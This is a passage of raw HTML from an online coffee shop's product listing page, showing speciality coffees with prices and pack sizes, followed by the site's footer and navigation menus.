			<a href="https://gandhis.coffee/product-category/accessories/" rel="tag">Speciality Coffee</a>		</div>
				
		
		<div class="wrap-price">
			
	<span class="price"><span class="wvp-price-range price" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>570.00</bdi></span><span class="wvp-range-delimiter">+</span></span></span>

			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-text" data-image-src="https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-700x561.png" data-image-srcset="https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-700x561.png 700w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-374x300.png 374w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-998x800.png 998w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-768x615.png 768w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-1536x1231.png 1536w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-2048x1641.png 2048w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-860x689.png 860w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-430x345.png 430w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-150x120.png 150w" data-image-sizes="(max-width: 700px) 100vw, 700px">
								<span class="wd-swatch-text">
					1000g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" data-image-src="https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-700x561.png" data-image-srcset="https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-700x561.png 700w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-374x300.png 374w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-998x800.png 998w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-768x615.png 768w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-1536x1231.png 1536w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-2048x1641.png 2048w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-860x689.png 860w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-430x345.png 430w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-150x120.png 150w" data-image-sizes="(max-width: 700px) 100vw, 700px">
								<span class="wd-swatch-text">
					250g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" data-image-src="https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-700x561.png" data-image-srcset="https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-700x561.png 700w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-374x300.png 374w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-998x800.png 998w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-768x615.png 768w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-1536x1231.png 1536w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-2048x1641.png 2048w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-860x689.png 860w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-430x345.png 430w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-150x120.png 150w" data-image-sizes="(max-width: 700px) 100vw, 700px">
								<span class="wd-swatch-text">
					500g				</span>
			</div>
			</div>		</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://gandhis.coffee/product/karadykan-naturals/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14226" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="14226" data-product_sku="" aria-label="Select options for &ldquo;Karadykan Naturals&rdquo;" rel="nofollow"><span>Order Now</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14226" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-13218 status-publish instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="10" data-id="13218">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gandhis.coffee/product/kondadkan-estate/" class="product-image-link">
			<img width="430" height="344" src="https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-430x344.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-430x344.jpg 430w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-375x300.jpg 375w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-1000x800.jpg 1000w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-768x614.jpg 768w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-1536x1229.jpg 1536w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-2048x1638.jpg 2048w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-860x688.jpg 860w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-700x560.jpg 700w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-150x120.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://gandhis.coffee/product/kondadkan-estate/" aria-label="Product image">
					<img width="430" height="287" src="https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-1-430x287.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-1-430x287.jpg 430w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-1-400x267.jpg 400w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-1-1200x800.jpg 1200w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-1-768x512.jpg 768w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-1-1536x1024.jpg 1536w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-1-2048x1365.jpg 2048w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-1-860x573.jpg 860w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-1-700x467.jpg 700w, https://gandhis.coffee/wp-content/uploads/2023/10/kondadkan-1-150x100.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gandhis.coffee/product/kondadkan-estate/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13218"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gandhis.coffee/product/kondadkan-estate/">Kondadkan Estate</a></h3>
				<div class="wd-product-cats">
			<a href="https://gandhis.coffee/product-category/accessories/" rel="tag">Speciality Coffee</a>		</div>
				
		
		<div class="wrap-price">
			
	<span class="price"><span class="wvp-price-range price" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>530.00</bdi></span><span class="wvp-range-delimiter">+</span></span></span>

			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					1000g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					250g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					500g				</span>
			</div>
			</div>		</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://gandhis.coffee/product/kondadkan-estate/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13218" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13218" data-product_sku="" aria-label="Select options for &ldquo;Kondadkan Estate&rdquo;" rel="nofollow"><span>Order Now</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13218" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-13150 status-publish last instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="11" data-id="13150">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gandhis.coffee/product/monsoon-malabar/" class="product-image-link">
			<img width="430" height="344" src="https://gandhis.coffee/wp-content/uploads/2023/10/monsoon_malabar-1-430x344.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/10/monsoon_malabar-1-430x344.png 430w, https://gandhis.coffee/wp-content/uploads/2023/10/monsoon_malabar-1-375x300.png 375w, https://gandhis.coffee/wp-content/uploads/2023/10/monsoon_malabar-1-1000x800.png 1000w, https://gandhis.coffee/wp-content/uploads/2023/10/monsoon_malabar-1-768x614.png 768w, https://gandhis.coffee/wp-content/uploads/2023/10/monsoon_malabar-1-1536x1229.png 1536w, https://gandhis.coffee/wp-content/uploads/2023/10/monsoon_malabar-1-2048x1638.png 2048w, https://gandhis.coffee/wp-content/uploads/2023/10/monsoon_malabar-1-860x688.png 860w, https://gandhis.coffee/wp-content/uploads/2023/10/monsoon_malabar-1-700x560.png 700w, https://gandhis.coffee/wp-content/uploads/2023/10/monsoon_malabar-1-150x120.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://gandhis.coffee/product/monsoon-malabar/" aria-label="Product image">
					<img width="430" height="287" src="https://gandhis.coffee/wp-content/uploads/2023/10/monsoon-malabar-430x287.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/10/monsoon-malabar-430x287.jpg 430w, https://gandhis.coffee/wp-content/uploads/2023/10/monsoon-malabar-400x267.jpg 400w, https://gandhis.coffee/wp-content/uploads/2023/10/monsoon-malabar-1200x800.jpg 1200w, https://gandhis.coffee/wp-content/uploads/2023/10/monsoon-malabar-768x512.jpg 768w, https://gandhis.coffee/wp-content/uploads/2023/10/monsoon-malabar-1536x1024.jpg 1536w, https://gandhis.coffee/wp-content/uploads/2023/10/monsoon-malabar-2048x1365.jpg 2048w, https://gandhis.coffee/wp-content/uploads/2023/10/monsoon-malabar-860x573.jpg 860w, https://gandhis.coffee/wp-content/uploads/2023/10/monsoon-malabar-700x467.jpg 700w, https://gandhis.coffee/wp-content/uploads/2023/10/monsoon-malabar-150x100.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gandhis.coffee/product/monsoon-malabar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13150"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gandhis.coffee/product/monsoon-malabar/">Monsoon Malabar</a></h3>
				<div class="wd-product-cats">
			<a href="https://gandhis.coffee/product-category/accessories/" rel="tag">Speciality Coffee</a>		</div>
				
		
		<div class="wrap-price">
			
	<span class="price"><span class="wvp-price-range price" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>530.00</bdi></span><span class="wvp-range-delimiter">+</span></span></span>

			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					1000g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					250g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					500g				</span>
			</div>
			</div>		</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://gandhis.coffee/product/monsoon-malabar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13150" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13150" data-product_sku="" aria-label="Select options for &ldquo;Monsoon Malabar&rdquo;" rel="nofollow"><span>Order Now</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13150" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							A Magical Symphony of Flavors Discover the enchantment of our Monsoon Malabar, a mystical Arabica coffee that transports you to						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-13242 status-publish first instock product_cat-accessories has-post-thumbnail featured shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="12" data-id="13242">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gandhis.coffee/product/ms-estate/" class="product-image-link">
			<img width="430" height="344" src="https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-430x344.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-430x344.jpg 430w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-375x300.jpg 375w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-1000x800.jpg 1000w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-768x614.jpg 768w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-1536x1229.jpg 1536w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-2048x1638.jpg 2048w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-860x688.jpg 860w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-700x560.jpg 700w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-150x120.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://gandhis.coffee/product/ms-estate/" aria-label="Product image">
					<img width="430" height="287" src="https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-1-430x287.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-1-430x287.jpg 430w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-1-400x267.jpg 400w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-1-1200x800.jpg 1200w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-1-768x512.jpg 768w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-1-1536x1024.jpg 1536w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-1-2048x1365.jpg 2048w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-1-860x573.jpg 860w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-1-700x467.jpg 700w, https://gandhis.coffee/wp-content/uploads/2023/10/ms-estate-1-150x100.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gandhis.coffee/product/ms-estate/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13242"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gandhis.coffee/product/ms-estate/">MS Estate</a></h3>
				<div class="wd-product-cats">
			<a href="https://gandhis.coffee/product-category/accessories/" rel="tag">Speciality Coffee</a>		</div>
				
		
		<div class="wrap-price">
			
	<span class="price"><span class="wvp-price-range price" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>530.00</bdi></span><span class="wvp-range-delimiter">+</span></span></span>

			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					1000g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					250g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					500g				</span>
			</div>
			</div>		</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://gandhis.coffee/product/ms-estate/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13242" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13242" data-product_sku="" aria-label="Select options for &ldquo;MS Estate&rdquo;" rel="nofollow"><span>Order Now</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13242" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							Where Excellence Meets Tradition Experience the epitome of coffee excellence with our MS Estate Arabica, a distinguished treasure from the						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

							

			</div>

							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination" aria-label="Product Pagination">
				<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://gandhis.coffee/shop/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://gandhis.coffee/shop/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>
</div>
		

</div>

			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
														<link rel="stylesheet" id="elementor-post-7298-css" href="https://gandhis.coffee/wp-content/uploads/elementor/css/post-7298.css?ver=1760682896" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7298" class="elementor elementor-7298">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-450d0f12 wd-section-stretch elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="450d0f12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-70eeb0c9" data-id="70eeb0c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c63ebf elementor-widget elementor-widget-wd_image_or_svg" data-id="8c63ebf" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="580" height="320" src="https://gandhis.coffee/wp-content/uploads/2021/10/coffee-prefooter.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2021/10/coffee-prefooter.jpg 580w, https://gandhis.coffee/wp-content/uploads/2021/10/coffee-prefooter-430x237.jpg 430w, https://gandhis.coffee/wp-content/uploads/2021/10/coffee-prefooter-150x83.jpg 150w" sizes="(max-width: 580px) 100vw, 580px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3ca5119e" data-id="3ca5119e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf72677 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="7cf72677" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Wanna know more about us? Connect Now !</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2cfa7e1 elementor-widget elementor-widget-wd_button" data-id="2cfa7e1" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-left" >
			<a class="btn btn-style-default btn-shape-rectangle btn-size-default btn-color-primary btn-icon-pos-right"  href="tel:9822291806">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Call Now				</span>

							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
											</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
								<link rel="stylesheet" id="elementor-post-1033-css" href="https://gandhis.coffee/wp-content/uploads/elementor/css/post-1033.css?ver=1760682896" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img  src="https://gandhis.coffee/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
						203 , New Bazzar , Market Square Shikarilal, Jain Mandir Rd, Pune, Maharashtra 411003					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img  src="https://gandhis.coffee/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
						Phone:  +91-7588234493					</span>

					
						<a  href="tel:7588234493" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<span class="wd-icon"><img  src="https://gandhis.coffee/wp-content/uploads/2021/09/wd-envelope-light.svg" title="wd-envelope-light" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
						Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="85f6f0f5f5eaf7f1c5e2e4ebe1edecf6abe6eae3e3e0e0">[email&#160;protected]</a>					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Checkout</h5><div class="menu-main-navigation-container"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8431"><a href="https://gandhis.coffee/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-8434"><a href="https://gandhis.coffee/shop/" aria-current="page">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411"><a href="https://gandhis.coffee/about-us-3/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10591"><a href="https://gandhis.coffee/b2b/">B2B</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10592"><a href="https://gandhis.coffee/community-page/">Coffee Window</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400"><a href="https://gandhis.coffee/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412"><a href="https://gandhis.coffee/contact-us/">Contact us</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					
		<div id="recent-posts-20" class="wd-widget widget footer-widget  widget_recent_entries">
		<h5 class="widget-title">Our Latest Posts</h5>
		<ul>
											<li>
					<a href="https://socoffee.club/article/the-inspiring-journey-of-gandhi-s-coffee-from-a-small-provisional-store-to-a-legacy-coffee#new_tab">Socoffee</a>
									</li>
											<li>
					<a href="https://gandhis.coffee/milavi/">Mealawe x Gandhi&#8217;s Coffee</a>
									</li>
					</ul>

		</div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Policy Links</h5><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-9458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9458"><a href="https://gandhis.coffee/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-9459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9459"><a href="https://gandhis.coffee/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-9460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9460"><a href="https://gandhis.coffee/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-9467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://gandhis.coffee/terms-and-conditions/">Terms And Conditions</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	Developed by <a href="https://projectiondevelopers.com">Projection Developers</a>															</div>
															<div class="wd-col-end reset-last-child">
									© GANDHIS COFFEE MANUFACTURING INDUSTRIES.								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><ul id="menu-main-navigation-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8431 item-level-0" ><a href="https://gandhis.coffee/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-8434 item-level-0" ><a href="https://gandhis.coffee/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0" ><a href="https://gandhis.coffee/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10591 item-level-0" ><a href="https://gandhis.coffee/b2b/" class="woodmart-nav-link"><span class="nav-link-text">B2B</span></a></li>
